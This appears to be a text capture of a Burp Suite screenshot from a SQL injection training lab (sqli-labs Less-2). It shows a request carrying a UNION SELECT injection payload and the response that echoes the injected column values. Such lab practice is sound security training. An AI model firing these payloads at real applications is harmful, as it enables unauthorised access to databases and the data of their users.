 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.157.42
Request
Raw Params Headers Hex
GET /sqli-labs/Less-2/?id=-1%20union%20select%201,2,3%20 HTTP/1.1
Host: 172.16.157.42
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUM